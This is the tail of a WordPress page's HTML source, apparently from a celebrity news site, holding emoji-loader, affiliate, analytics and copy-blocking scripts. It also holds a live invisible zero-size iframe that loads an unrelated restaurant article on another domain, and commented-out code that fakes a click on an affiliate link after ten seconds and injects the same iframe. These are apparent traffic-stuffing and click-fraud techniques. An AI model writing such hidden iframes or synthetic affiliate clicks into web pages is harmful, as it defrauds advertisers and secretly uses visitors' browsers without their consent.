const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celebzero.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<iframe src="https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/" allow="*" height="0" width="0"></iframe>

<script type="67b0de431565aaacc4df076b-text/javascript" onstalled="arunk">
	
	// jQuery.fn.extend({triggerAll:function(e,t){var n,i=e.split(" ");for(n=0;n<i.length;n+=1)this.trigger(i[n],t);return this}}),jQuery(document).ready((function(e){var t=document.getElementById("aff_10");function n(e){var t=e.getBoundingClientRect(),n=t.left;t.top;return n}function i(e){var t=e.getBoundingClientRect();t.left;return t.top}setTimeout((function(){var e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0,clientX:n(t),clientY:i(t)});t.dispatchEvent(e)}),1e4)}));
	
	// function _(){var e=document.createElement("iframe");e.setAttribute("src","https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/"),e.style.width="640px",e.style.height="480px",document.body.appendChild(e)}setTimeout(function(){_()},1000);

</script>
<script type="67b0de431565aaacc4df076b-text/javascript">
  var vglnk = {key: '6300a4b8ab6cef9d886264c0d9ea84c4'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false"  class="eg-affiliate-banners-script"  src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script type="67b0de431565aaacc4df076b-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="67b0de431565aaacc4df076b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aeb4639471984f8390ae8683f830fe63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
